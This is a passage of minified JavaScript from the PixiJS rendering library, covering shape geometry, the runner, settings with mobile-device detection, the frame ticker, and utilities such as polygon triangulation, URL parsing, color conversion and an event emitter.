s=(t-this.x)/this.width,h=(i-this.y)/this.height;return s*=s,h*=h,s+h<=1},m.prototype.getBounds=function(){return new w(this.x-this.width,this.y-this.height,this.width,this.height)};var D=function(){for(var t=[],s=arguments.length;s--;)t[s]=arguments[s];if(Array.isArray(t[0])&&(t=t[0]),t[0]instanceof i){for(var h=[],o=0,n=t.length;o<n;o++)h.push(t[o].x,t[o].y);t=h}this.points=t,this.type=e.POLY,this.closeStroke=!0};D.prototype.clone=function(){var t=new D(this.points.slice());return t.closeStroke=this.closeStroke,t},D.prototype.contains=function(t,i){for(var s=!1,h=this.points.length/2,o=0,n=h-1;o<h;n=o++){var r=this.points[2*o],e=this.points[2*o+1],a=this.points[2*n],c=this.points[2*n+1];e>i!=c>i&&t<(i-e)/(c-e)*(a-r)+r&&(s=!s)}return s};var T=function(t,i,s,h,o){void 0===t&&(t=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===h&&(h=0),void 0===o&&(o=20),this.x=t,this.y=i,this.width=s,this.height=h,this.radius=o,this.type=e.RREC};return T.prototype.clone=function(){return new T(this.x,this.y,this.width,this.height,this.radius)},T.prototype.contains=function(t,i){if(this.width<=0||this.height<=0)return!1;if(t>=this.x&&t<=this.x+this.width&&i>=this.y&&i<=this.y+this.height){if(i>=this.y+this.radius&&i<=this.y+this.height-this.radius||t>=this.x+this.radius&&t<=this.x+this.width-this.radius)return!0;var s=t-(this.x+this.radius),h=i-(this.y+this.radius),o=this.radius*this.radius;if(s*s+h*h<=o)return!0;if((s=t-(this.x+this.width-this.radius))*s+h*h<=o)return!0;if(h=i-(this.y+this.height-this.radius),s*s+h*h<=o)return!0;if((s=t-(this.x+this.radius))*s+h*h<=o)return!0}return!1},t.Circle=M,t.DEG_TO_RAD=r,t.Ellipse=m,t.GroupD8=_,t.Matrix=a,t.ObservablePoint=s,t.PI_2=o,t.Point=i,t.Polygon=D,t.RAD_TO_DEG=n,t.Rectangle=w,t.RoundedRectangle=T,t.SHAPES=e,t.Transform=v,t}({});Object.assign(this.PIXI,_pixi_math);
this.PIXI=this.PIXI||{};var _pixi_runner=function(t){"use strict";var e=function(t){this.items=[],this._name=t,this._aliasCount=0},i={empty:{configurable:!0},name:{configurable:!0}};return e.prototype.emit=function(t,e,i,s,n,r,o,h){if(arguments.length>8)throw new Error("max arguments reached");var u=this,a=u.name,m=u.items;this._aliasCount++;for(var p=0,l=m.length;p<l;p++)m[p][a](t,e,i,s,n,r,o,h);return m===this.items&&this._aliasCount--,this},e.prototype.ensureNonAliasedItems=function(){this._aliasCount>0&&this.items.length>1&&(this._aliasCount=0,this.items=this.items.slice(0))},e.prototype.add=function(t){return t[this._name]&&(this.ensureNonAliasedItems(),this.remove(t),this.items.push(t)),this},e.prototype.remove=function(t){var e=this.items.indexOf(t);return-1!==e&&(this.ensureNonAliasedItems(),this.items.splice(e,1)),this},e.prototype.contains=function(t){return-1!==this.items.indexOf(t)},e.prototype.removeAll=function(){return this.ensureNonAliasedItems(),this.items.length=0,this},e.prototype.destroy=function(){this.removeAll(),this.items=null,this._name=null},i.empty.get=function(){return 0===this.items.length},i.name.get=function(){return this._name},Object.defineProperties(e.prototype,i),e.prototype.dispatch=e.prototype.emit,e.prototype.run=e.prototype.emit,t.Runner=e,t}({});Object.assign(this.PIXI,_pixi_runner);
this.PIXI=this.PIXI||{};var _pixi_settings=function(e){"use strict";var i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=function(e,i){return i={exports:{}},e(i,i.exports),i.exports}(function(e){!function(i){function n(e,i){return e.test(i)}function o(e){var i=e||("undefined"!=typeof navigator?navigator.userAgent:""),o=i.split("[FBAN");void 0!==o[1]&&(i=o[0]),void 0!==(o=i.split("Twitter"))[1]&&(i=o[0]);var _={apple:{phone:n(t,i)&&!n(b,i),ipod:n(r,i),tablet:!n(t,i)&&n(d,i)&&!n(b,i),device:(n(t,i)||n(r,i)||n(d,i))&&!n(b,i)},amazon:{phone:n(s,i),tablet:!n(s,i)&&n(l,i),device:n(s,i)||n(l,i)},android:{phone:!n(b,i)&&n(s,i)||!n(b,i)&&n(a,i),tablet:!n(b,i)&&!n(s,i)&&!n(a,i)&&(n(l,i)||n(p,i)),device:!n(b,i)&&(n(s,i)||n(l,i)||n(a,i)||n(p,i))||n(/\bokhttp\b/i,i)},windows:{phone:n(b,i),tablet:n(f,i),device:n(b,i)||n(f,i)},other:{blackberry:n(c,i),blackberry10:n(E,i),opera:n(h,i),firefox:n(v,i),chrome:n(u,i),device:n(c,i)||n(E,i)||n(h,i)||n(v,i)||n(u,i)}};return _.any=_.apple.device||_.android.device||_.windows.device||_.other.device,_.phone=_.apple.phone||_.android.phone||_.windows.phone,_.tablet=_.apple.tablet||_.android.tablet||_.windows.tablet,_}var t=/iPhone/i,r=/iPod/i,d=/iPad/i,a=/\bAndroid(?:.+)Mobile\b/i,p=/Android/i,s=/\bAndroid(?:.+)SD4930UR\b/i,l=/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i,b=/Windows Phone/i,f=/\bWindows(?:.+)ARM\b/i,c=/BlackBerry/i,E=/BB10/i,h=/Opera Mini/i,u=/\b(CriOS|Chrome)(?:.+)Mobile/i,v=/Mobile(?:.+)Firefox\b/i;e.exports&&"undefined"==typeof window?e.exports=o:e.exports&&"undefined"!=typeof window?(e.exports=o(),e.exports.isMobile=o):i.isMobile=o()}(i)}),o=(n.isMobile,{MIPMAP_TEXTURES:1,ANISOTROPIC_LEVEL:0,RESOLUTION:1,FILTER_RESOLUTION:1,SPRITE_MAX_TEXTURES:function(e){var i=!0;if(n.tablet||n.phone){if(i=!1,n.apple.device){var o=navigator.userAgent.match(/OS (\d+)_(\d+)?/);if(o){parseInt(o[1],10)>=11&&(i=!0)}}if(n.android.device){var t=navigator.userAgent.match(/Android\s([0-9.]*)/);if(t){parseInt(t[1],10)>=7&&(i=!0)}}}return i?e:4}(32),SPRITE_BATCH_SIZE:4096,RENDER_OPTIONS:{view:null,antialias:!1,forceFXAA:!1,autoDensity:!1,transparent:!1,backgroundColor:0,clearBeforeRender:!0,preserveDrawingBuffer:!1,width:800,height:600,legacy:!1},GC_MODE:0,GC_MAX_IDLE:3600,GC_MAX_CHECK_COUNT:600,WRAP_MODE:33071,SCALE_MODE:1,PRECISION_VERTEX:"highp",PRECISION_FRAGMENT:n.apple.device?"highp":"mediump",CAN_UPLOAD_SAME_BUFFER:function(){return!n.apple.device}(),CREATE_IMAGE_BITMAP:!1,ROUND_PIXELS:!1});return e.isMobile=n,e.settings=o,e}({});Object.assign(this.PIXI,_pixi_settings);
this.PIXI=this.PIXI||{};var _pixi_ticker=function(t,e){"use strict";e.settings.TARGET_FPMS=.06;var i={INTERACTION:50,HIGH:25,NORMAL:0,LOW:-25,UTILITY:-50},s=function(t,e,i,s){void 0===e&&(e=null),void 0===i&&(i=0),void 0===s&&(s=!1),this.fn=t,this.context=e,this.priority=i,this.once=s,this.next=null,this.previous=null,this._destroyed=!1};s.prototype.match=function(t,e){return e=e||null,this.fn===t&&this.context===e},s.prototype.emit=function(t){this.fn&&(this.context?this.fn.call(this.context,t):this.fn(t));var e=this.next;return this.once&&this.destroy(!0),this._destroyed&&(this.next=null),e},s.prototype.connect=function(t){this.previous=t,t.next&&(t.next.previous=this),this.next=t.next,t.next=this},s.prototype.destroy=function(t){void 0===t&&(t=!1),this._destroyed=!0,this.fn=null,this.context=null,this.previous&&(this.previous.next=this.next),this.next&&(this.next.previous=this.previous);var e=this.next;return this.next=t?null:e,this.previous=null,e};var n=function(){var t=this;this._head=new s(null,null,1/0),this._requestId=null,this._maxElapsedMS=100,this._minElapsedMS=0,this.autoStart=!1,this.deltaTime=1,this.deltaMS=1/e.settings.TARGET_FPMS,this.elapsedMS=1/e.settings.TARGET_FPMS,this.lastTime=-1,this.speed=1,this.started=!1,this._protected=!1,this._lastFrame=-1,this._tick=function(e){t._requestId=null,t.started&&(t.update(e),t.started&&null===t._requestId&&t._head.next&&(t._requestId=requestAnimationFrame(t._tick)))}},r={FPS:{configurable:!0},minFPS:{configurable:!0},maxFPS:{configurable:!0}},h={shared:{configurable:!0},system:{configurable:!0}};n.prototype._requestIfNeeded=function(){null===this._requestId&&this._head.next&&(this.lastTime=performance.now(),this._lastFrame=this.lastTime,this._requestId=requestAnimationFrame(this._tick))},n.prototype._cancelIfNeeded=function(){null!==this._requestId&&(cancelAnimationFrame(this._requestId),this._requestId=null)},n.prototype._startIfPossible=function(){this.started?this._requestIfNeeded():this.autoStart&&this.start()},n.prototype.add=function(t,e,n){return void 0===n&&(n=i.NORMAL),this._addListener(new s(t,e,n))},n.prototype.addOnce=function(t,e,n){return void 0===n&&(n=i.NORMAL),this._addListener(new s(t,e,n,!0))},n.prototype._addListener=function(t){var e=this._head.next,i=this._head;if(e){for(;e;){if(t.priority>e.priority){t.connect(i);break}i=e,e=e.next}t.previous||t.connect(i)}else t.connect(i);return this._startIfPossible(),this},n.prototype.remove=function(t,e){for(var i=this._head.next;i;)i=i.match(t,e)?i.destroy():i.next;return this._head.next||this._cancelIfNeeded(),this},n.prototype.start=function(){this.started||(this.started=!0,this._requestIfNeeded())},n.prototype.stop=function(){this.started&&(this.started=!1,this._cancelIfNeeded())},n.prototype.destroy=function(){if(!this._protected){this.stop();for(var t=this._head.next;t;)t=t.destroy(!0);this._head.destroy(),this._head=null}},n.prototype.update=function(t){void 0===t&&(t=performance.now());var i;if(t>this.lastTime){if(i=this.elapsedMS=t-this.lastTime,i>this._maxElapsedMS&&(i=this._maxElapsedMS),i*=this.speed,this._minElapsedMS){var s=t-this._lastFrame|0;if(s<this._minElapsedMS)return;this._lastFrame=t-s%this._minElapsedMS}this.deltaMS=i,this.deltaTime=this.deltaMS*e.settings.TARGET_FPMS;for(var n=this._head,r=n.next;r;)r=r.emit(this.deltaTime);n.next||this._cancelIfNeeded()}else this.deltaTime=this.deltaMS=this.elapsedMS=0;this.lastTime=t},r.FPS.get=function(){return 1e3/this.elapsedMS},r.minFPS.get=function(){return 1e3/this._maxElapsedMS},r.minFPS.set=function(t){var i=Math.min(this.maxFPS,t),s=Math.min(Math.max(0,i)/1e3,e.settings.TARGET_FPMS);this._maxElapsedMS=1/s},r.maxFPS.get=function(){return this._minElapsedMS?Math.round(1e3/this._minElapsedMS):0},r.maxFPS.set=function(t){if(0===t)this._minElapsedMS=0;else{var e=Math.max(this.minFPS,t);this._minElapsedMS=1/(e/1e3)}},h.shared.get=function(){if(!n._shared){var t=n._shared=new n;t.autoStart=!0,t._protected=!0}return n._shared},h.system.get=function(){if(!n._system){var t=n._system=new n;t.autoStart=!0,t._protected=!0}return n._system},Object.defineProperties(n.prototype,r),Object.defineProperties(n,h);var a=function(){};return a.init=function(t){var e=this;t=Object.assign({autoStart:!0,sharedTicker:!1},t),Object.defineProperty(this,"ticker",{set:function(t){this._ticker&&this._ticker.remove(this.render,this),this._ticker=t,t&&t.add(this.render,this,i.LOW)},get:function(){return this._ticker}}),this.stop=function(){e._ticker.stop()},this.start=function(){e._ticker.start()},this._ticker=null,this.ticker=t.sharedTicker?n.shared:new n,t.autoStart&&this.start()},a.destroy=function(){if(this._ticker){var t=this._ticker;this.ticker=null,t.destroy()}},t.Ticker=n,t.TickerPlugin=a,t.UPDATE_PRIORITY=i,t}({},PIXI);Object.assign(this.PIXI,_pixi_ticker);
this.PIXI=this.PIXI||{},this.PIXI.utils=this.PIXI.utils||{};var _pixi_utils=function(t,e,n){"use strict";function r(t,e){return e={exports:{}},t(e,e.exports),e.exports}function o(t,e,n){n=n||2;var r=e&&e.length,o=r?e[0]*n:t.length,s=i(t,0,o,n,!0),h=[];if(!s||s.next===s.prev)return h;var u,c,f,p,v,x,d;if(r&&(s=l(t,e,s,n)),t.length>80*n){u=f=t[0],c=p=t[1];for(var y=n;y<o;y+=n)v=t[y],x=t[y+1],v<u&&(u=v),x<c&&(c=x),v>f&&(f=v),x>p&&(p=x);d=Math.max(f-u,p-c),d=0!==d?1/d:0}return a(s,h,n,u,c,d),h}function i(t,e,n,r,o){var i,s;if(o===S(t,e,n,r)>0)for(i=e;i<n;i+=r)s=R(i,t[i],t[i+1],s);else for(i=n-r;i>=e;i-=r)s=R(i,t[i],t[i+1],s);return s&&C(s,s.next)&&(L(s),s=s.next),s}function s(t,e){if(!t)return t;e||(e=t);var n,r=t;do{if(n=!1,r.steiner||!C(r,r.next)&&0!==_(r.prev,r,r.next))r=r.next;else{if(L(r),(r=e=r.prev)===r.next)break;n=!0}}while(n||r!==e);return e}function a(t,e,n,r,o,i,l){if(t){!l&&i&&y(t,r,o,i);for(var p,v,x=t;t.prev!==t.next;)if(p=t.prev,v=t.next,i?u(t,r,o,i):h(t))e.push(p.i/n),e.push(t.i/n),e.push(v.i/n),L(t),t=v.next,x=v.next;else if((t=v)===x){l?1===l?(t=c(s(t),e,n),a(t,e,n,r,o,i,2)):2===l&&f(t,e,n,r,o,i):a(s(t),e,n,r,o,i,1);break}}}function h(t){var e=t.prev,n=t,r=t.next;if(_(e,n,r)>=0)return!1;for(var o=t.next.next;o!==t.prev;){if(w(e.x,e.y,n.x,n.y,r.x,r.y,o.x,o.y)&&_(o.prev,o,o.next)>=0)return!1;o=o.next}return!0}function u(t,e,n,r){var o=t.prev,i=t,s=t.next;if(_(o,i,s)>=0)return!1;for(var a=o.x<i.x?o.x<s.x?o.x:s.x:i.x<s.x?i.x:s.x,h=o.y<i.y?o.y<s.y?o.y:s.y:i.y<s.y?i.y:s.y,u=o.x>i.x?o.x>s.x?o.x:s.x:i.x>s.x?i.x:s.x,c=o.y>i.y?o.y>s.y?o.y:s.y:i.y>s.y?i.y:s.y,f=m(a,h,e,n,r),l=m(u,c,e,n,r),p=t.prevZ,v=t.nextZ;p&&p.z>=f&&v&&v.z<=l;){if(p!==t.prev&&p!==t.next&&w(o.x,o.y,i.x,i.y,s.x,s.y,p.x,p.y)&&_(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,v!==t.prev&&v!==t.next&&w(o.x,o.y,i.x,i.y,s.x,s.y,v.x,v.y)&&_(v.prev,v,v.next)>=0)return!1;v=v.nextZ}for(;p&&p.z>=f;){if(p!==t.prev&&p!==t.next&&w(o.x,o.y,i.x,i.y,s.x,s.y,p.x,p.y)&&_(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;v&&v.z<=l;){if(v!==t.prev&&v!==t.next&&w(o.x,o.y,i.x,i.y,s.x,s.y,v.x,v.y)&&_(v.prev,v,v.next)>=0)return!1;v=v.nextZ}return!0}function c(t,e,n){var r=t;do{var o=r.prev,i=r.next.next;!C(o,i)&&E(o,r,r.next,i)&&D(o,i)&&D(i,o)&&(e.push(o.i/n),e.push(r.i/n),e.push(i.i/n),L(r),L(r.next),r=t=i),r=r.next}while(r!==t);return s(r)}function f(t,e,n,r,o,i){var h=t;do{for(var u=h.next.next;u!==h.prev;){if(h.i!==u.i&&O(h,u)){var c=N(h,u);return h=s(h,h.next),c=s(c,c.next),a(h,e,n,r,o,i),void a(c,e,n,r,o,i)}u=u.next}h=h.next}while(h!==t)}function l(t,e,n,r){var o,a,h,u,c,f=[];for(o=0,a=e.length;o<a;o++)h=e[o]*r,u=o<a-1?e[o+1]*r:t.length,c=i(t,h,u,r,!1),c===c.next&&(c.steiner=!0),f.push(b(c));for(f.sort(p),o=0;o<f.length;o++)v(f[o],n),n=s(n,n.next);return n}function p(t,e){return t.x-e.x}function v(t,e){if(e=x(t,e)){var n=N(e,t);s(n,n.next)}}function x(t,e){var n,r=e,o=t.x,i=t.y,s=-1/0;do{if(i<=r.y&&i>=r.next.y&&r.next.y!==r.y){var a=r.x+(i-r.y)*(r.next.x-r.x)/(r.next.y-r.y);if(a<=o&&a>s){if(s=a,a===o){if(i===r.y)return r;if(i===r.next.y)return r.next}n=r.x<r.next.x?r:r.next}}r=r.next}while(r!==e);if(!n)return null;if(o===s)return n;var h,u=n,c=n.x,f=n.y,l=1/0;r=n;do{o>=r.x&&r.x>=c&&o!==r.x&&w(i<f?o:s,i,c,f,i<f?s:o,i,r.x,r.y)&&(h=Math.abs(i-r.y)/(o-r.x),D(r,t)&&(h<l||h===l&&(r.x>n.x||r.x===n.x&&d(n,r)))&&(n=r,l=h)),r=r.next}while(r!==u);return n}function d(t,e){return _(t.prev,t,e.prev)<0&&_(e.next,t,t.next)<0}function y(t,e,n,r){var o=t;do{null===o.z&&(o.z=m(o.x,o.y,e,n,r)),o.prevZ=o.prev,o.nextZ=o.next,o=o.next}while(o!==t);o.prevZ.nextZ=null,o.prevZ=null,g(o)}function g(t){var e,n,r,o,i,s,a,h,u=1;do{for(n=t,t=null,i=null,s=0;n;){for(s++,r=n,a=0,e=0;e<u&&(a++,r=r.nextZ);e++);for(h=u;a>0||h>0&&r;)0!==a&&(0===h||!r||n.z<=r.z)?(o=n,n=n.nextZ,a--):(o=r,r=r.nextZ,h--),i?i.nextZ=o:t=o,o.prevZ=i,i=o;n=r}i.nextZ=null,u*=2}while(s>1);return t}function m(t,e,n,r,o){return t=32767*(t-n)*o,e=32767*(e-r)*o,t=16711935&(t|t<<8),t=252645135&(t|t<<4),t=858993459&(t|t<<2),t=1431655765&(t|t<<1),e=16711935&(e|e<<8),e=252645135&(e|e<<4),e=858993459&(e|e<<2),e=1431655765&(e|e<<1),t|e<<1}function b(t){var e=t,n=t;do{(e.x<n.x||e.x===n.x&&e.y<n.y)&&(n=e),e=e.next}while(e!==t);return n}function w(t,e,n,r,o,i,s,a){return(o-s)*(e-a)-(t-s)*(i-a)>=0&&(t-s)*(r-a)-(n-s)*(e-a)>=0&&(n-s)*(i-a)-(o-s)*(r-a)>=0}function O(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!j(t,e)&&(D(t,e)&&D(e,t)&&M(t,e)&&(_(t.prev,t,e.prev)||_(t,e.prev,e))||C(t,e)&&_(t.prev,t,t.next)>0&&_(e.prev,e,e.next)>0)}function _(t,e,n){return(e.y-t.y)*(n.x-e.x)-(e.x-t.x)*(n.y-e.y)}function C(t,e){return t.x===e.x&&t.y===e.y}function E(t,e,n,r){var o=I(_(t,e,n)),i=I(_(t,e,r)),s=I(_(n,r,t)),a=I(_(n,r,e));return o!==i&&s!==a||(!(0!==o||!A(t,n,e))||(!(0!==i||!A(t,r,e))||(!(0!==s||!A(n,t,r))||!(0!==a||!A(n,e,r)))))}function A(t,e,n){return e.x<=Math.max(t.x,n.x)&&e.x>=Math.min(t.x,n.x)&&e.y<=Math.max(t.y,n.y)&&e.y>=Math.min(t.y,n.y)}function I(t){return t>0?1:t<0?-1:0}function j(t,e){var n=t;do{if(n.i!==t.i&&n.next.i!==t.i&&n.i!==e.i&&n.next.i!==e.i&&E(n,n.next,t,e))return!0;n=n.next}while(n!==t);return!1}function D(t,e){return _(t.prev,t,t.next)<0?_(t,e,t.next)>=0&&_(t,t.prev,e)>=0:_(t,e,t.prev)<0||_(t,t.next,e)<0}function M(t,e){var n=t,r=!1,o=(t.x+e.x)/2,i=(t.y+e.y)/2;do{n.y>i!=n.next.y>i&&n.next.y!==n.y&&o<(n.next.x-n.x)*(i-n.y)/(n.next.y-n.y)+n.x&&(r=!r),n=n.next}while(n!==t);return r}function N(t,e){var n=new P(t.i,t.x,t.y),r=new P(e.i,e.x,e.y),o=t.next,i=e.prev;return t.next=e,e.prev=t,n.next=o,o.prev=n,r.next=n,n.prev=r,i.next=r,r.prev=i,r}function R(t,e,n,r){var o=new P(t,e,n);return r?(o.next=r.next,o.prev=r,r.next.prev=o,r.next=o):(o.prev=o,o.next=o),o}function L(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function P(t,e,n){this.i=t,this.x=e,this.y=n,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}function S(t,e,n,r){for(var o=0,i=e,s=n-r;i<n;i+=r)o+=(t[s]-t[i])*(t[i+1]+t[s+1]),s=i;return o}function Z(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function k(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}function T(t,e,n){if(t&&gt.isObject(t)&&t instanceof k)return t;var r=new k;return r.parse(t,e,n),r}function U(t){return gt.isString(t)&&(t=T(t)),t instanceof k?t.format():k.prototype.format.call(t)}function q(t,e){return T(t,!1,!0).resolve(e)}function F(t,e){return t?T(t,!1,!0).resolveObject(e):e}function B(){zt=!0}function z(t){if(!zt){if(navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var e=["\n %c %c %c PixiJS "+Xt+" - ✰ "+t+" ✰  %c  %c  http://www.pixijs.com/  %c %c ♥%c♥%c♥ \n\n","background: #ff66a5; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff66a5; background: #030307; padding:5px 0;","background: #ff66a5; padding:5px 0;","background: #ffc3dc; padding:5px 0;","background: #ff66a5; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;","color: #ff2424; background: #fff; padding:5px 0;"];window.console.log.apply(console,e)}else window.console&&window.console.log("PixiJS "+Xt+" - "+t+" - http://www.pixijs.com/");zt=!0}}function X(){return void 0===Bt&&(Bt=function(){var t={stencil:!0,failIfMajorPerformanceCaveat:e.settings.FAIL_IF_MAJOR_PERFORMANCE_CAVEAT};try{if(!window.WebGLRenderingContext)return!1;var n=document.createElement("canvas"),r=n.getContext("webgl",t)||n.getContext("experimental-webgl",t),o=!(!r||!r.getContextAttributes().stencil);if(r){var i=r.getExtension("WEBGL_lose_context");i&&i.loseContext()}return r=null,o}catch(t){return!1}}()),Bt}function J(t,e){return e=e||[],e[0]=(t>>16&255)/255,e[1]=(t>>8&255)/255,e[2]=(255&t)/255,e}function W(t){return t=t.toString(16),"#"+(t="000000".substr(0,6-t.length)+t)}function H(t){return"string"==typeof t&&"#"===t[0]&&(t=t.substr(1)),parseInt(t,16)}function $(t){return(255*t[0]<<16)+(255*t[1]<<8)+(255*t[2]|0)}function G(t,e){return Jt[e?1:0][t]}function K(t,e,n,r){return n=n||new Float32Array(4),r||void 0===r?(n[0]=t[0]*e,n[1]=t[1]*e,n[2]=t[2]*e):(n[0]=t[0],n[1]=t[1],n[2]=t[2]),n[3]=e,n}function V(t,e){if(1===e)return(255*e<<24)+t;if(0===e)return 0;var n=t>>16&255,r=t>>8&255,o=255&t;return n=n*e+.5|0,r=r*e+.5|0,o=o*e+.5|0,(255*e<<24)+(n<<16)+(r<<8)+o}function Q(t,e,n,r){return n=n||new Float32Array(4),n[0]=(t>>16&255)/255,n[1]=(t>>8&255)/255,n[2]=(255&t)/255,(r||void 0===r)&&(n[0]*=e,n[1]*=e,n[2]*=e),n[3]=e,n}function Y(t,e){void 0===e&&(e=null);var n=6*t;if(e=e||new Uint16Array(n),e.length!==n)throw new Error("Out buffer length is incorrect, got "+e.length+" and expected "+n);for(var r=0,o=0;r<n;r+=6,o+=4)e[r+0]=o+0,e[r+1]=o+1,e[r+2]=o+2,e[r+3]=o+0,e[r+4]=o+2,e[r+5]=o+3;return e}function tt(t,e,n){var r,o=t.length;if(!(e>=o||0===n)){n=e+n>o?o-e:n;var i=o-n;for(r=e;r<i;++r)t[r]=t[r+n];t.length=i}}function et(){return++Wt}function nt(t){return 0===t?0:t<0?-1:1}function rt(t){return t+=0===t,--t,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,(t|=t>>>16)+1}function ot(t){return!(t&t-1||!t)}function it(t){var e=(t>65535)<<4;t>>>=e;var n=(t>255)<<3;return t>>>=n,e|=n,n=(t>15)<<2,t>>>=n,e|=n,n=(t>3)<<1,t>>>=n,(e|=n)|t>>1}function st(){var t;for(t in $t)$t[t].destroy();for(t in Gt)Gt[t].destroy()}function at(){var t;for(t in $t)delete $t[t];for(t in Gt)delete Gt[t]}function ht(t){var e,n,r,o=t.width,i=t.height,s=t.getContext("2d"),a=s.getImageData(0,0,o,i),h=a.data,u=h.length,c={top:null,left:null,right:null,bottom:null},f=null;for(e=0;e<u;e+=4)0!==h[e+3]&&(n=e/4%o,r=~~(e/4/o),null===c.top&&(c.top=r),null===c.left?c.left=n:n<c.left&&(c.left=n),null===c.right?c.right=n+1:c.right<n&&(c.right=n+1),null===c.bottom?c.bottom=r:c.bottom<r&&(c.bottom=r));return null!==c.top&&(o=c.right-c.left,i=c.bottom-c.top+1,f=s.getImageData(c.left,c.top,o,i)),{height:i,width:o,data:f}}function ut(t){var e=Yt.exec(t);if(e)return{mediaType:e[1]?e[1].toLowerCase():void 0,subType:e[2]?e[2].toLowerCase():void 0,charset:e[3]?e[3].toLowerCase():void 0,encoding:e[4]?e[4].toLowerCase():void 0,data:e[5]}}function ct(t,e){if(void 0===e&&(e=window.location),0===t.indexOf("data:"))return"";e=e||window.location,Qt||(Qt=document.createElement("a")),Qt.href=t,t=Ft.parse(Qt.href);var n=!t.port&&""===e.port||t.port===e.port;return t.hostname===e.hostname&&n&&t.protocol===e.protocol?"":"anonymous"}function ft(t,n){var r=e.settings.RETINA_PREFIX.exec(t);return r?parseFloat(r[1]):void 0!==n?n:1}function lt(t,e,n){if(void 0===n&&(n=3),!te[e]){var r=(new Error).stack;void 0===r?console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t):(r=r.split("\n").splice(n).join("\n"),console.groupCollapsed?(console.groupCollapsed("%cPixiJS Deprecation Warning: %c%s","color:#614108;background:#fffbe6","font-weight:normal;color:#614108;background:#fffbe6",e+"\nDeprecated since v"+t),console.warn(r),console.groupEnd()):(console.warn("PixiJS Deprecation Warning: ",e+"\nDeprecated since v"+t),console.warn(r))),te[e]=!0}}var pt="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},vt=r(function(t){function e(){}function n(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function r(t,e,r,o,i){if("function"!=typeof r)throw new TypeError("The listener must be a function");var s=new n(r,o||t,i),h=a?a+e:e;return t._events[h]?t._events[h].fn?t._events[h]=[t._events[h],s]:t._events[h].push(s):(t._events[h]=s,t._eventsCount++),t}function o(t,n){0==--t._eventsCount?t._events=new e:delete t._events[n]}function i(){this._events=new e,this._eventsCount=0}var s=Object.prototype.hasOwnProperty,a="~";Object.create&&(e.prototype=Object.create(null),(new e).__proto__||(a=!1)),i.prototype.eventNames=function(){var t,e,n=[];if(0===this._eventsCount)return n;for(e in t=this._events)s.call(t,e)&&n.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},i.prototype.listeners=function(t){var e=a?a+t:t,n=this._events[e];if(!n)return[];if(n.fn)return[n.fn];for(var r=0,o=n.length,i=new Array(o);r<o;r++)i[r]=n[r].fn;return i},i.prototype.listenerCount=function(t){var e=a?a+t:t,n=this._events[e];return n?n.fn?1:n.length:0},i.prototype.emit=function(t,e,n,r,o,i){var s=arguments,h=a?a+t:t;if(!this._events[h])return!1;var u,c,f=this._events[h],l=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),l){case 1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,n),!0;case 4:return f.fn.call(f.context,e,n,r),!0;case 5:return f.fn.call(f.context,e,n,r,o),!0;case 6:return f.fn.call(f.context,e,n,r,o,i),!0}for(c=1,u=new Array(l-1);c<l;c++)u[c-1]=s[c];f.fn.apply(f.context,u)}else{var p,v=f.length;for(c=0;c<v;c++)switch(f[c].once&&this.removeListener(t,f[c].fn,void 0,!0),l){case 1:f[c].fn.call(f[c].context);break;case 2:f[c].fn.call(f[c].context,e);break;case 3:f[c].fn.call(f[c].context,e,n);break;case 4:f[c].fn.call(f[c].context,e,n,r);break;default:if(!u)for(p=1,u=new Array(l-1);p<l;p++)u[p-1]=s[p];f[c].fn.apply(f[c].context,u)}}return!0},i.prototype.on=function(t,e,n){return r(this,t,e,n,!1)},i.prototype.once=function(t,e,n){return r(this,t,e,n,!0)},i.prototype.removeListener=function(t,e,n,r){var i=a?a+t:t;if(!this._events[i])return this;if(!e)return o(this,i),this;var s=this._events[i];if(s.fn)s.fn!==e||r&&!s.once||n&&s.context!==n||o(this,i);else{for(var h=0,u=[],c=s.length;h<c;h++)(s[h].fn!==e||r&&!s[h].once||n&&s[h].context!==n)&&u.push(s[h]);u.length?this._events[i]=1===u.length?u[0]:u:o(this,i)}return this},i.prototype.removeAllListeners=function(t){var n;return t?(n=a?a+t:t,this._events[n]&&o(this,n)):(this._events=new e,this._eventsCount=0),this},i.prototype.off=i.prototype.removeListener,i.prototype.addListener=i.prototype.on,i.prefixed=a,i.EventEmitter=i,t.exports=i}),xt=o,dt=o;o.deviation=function(t,e,n,r){var o=e&&e.length,i=o?e[0]*n:t.length,s=Math.abs(S(t,0,i,n));if(o)for(var a=0,h=e.length;a<h;a++){var u=e[a]*n,c=a<h-1?e[a+1]*n:t.length;s-=Math.abs(S(t,u,c,n))}var f=0;for(a=0;a<r.length;a+=3){var l=r[a]*n,p=r[a+1]*n,v=r[a+2]*n;f+=Math.abs((t[l]-t[v])*(t[p+1]-t[l+1])-(t[l]-t[p])*(t[v+1]-t[l+1]))}return 0===s&&0===f?0:Math.abs((f-s)/s)},o.flatten=function(t){for(var e=t[0][0].length,n={vertices:[],holes:[],dimensions:e},r=0,o=0;o<t.length;o++){for(var i=0;i<t[o].length;i++)for(var 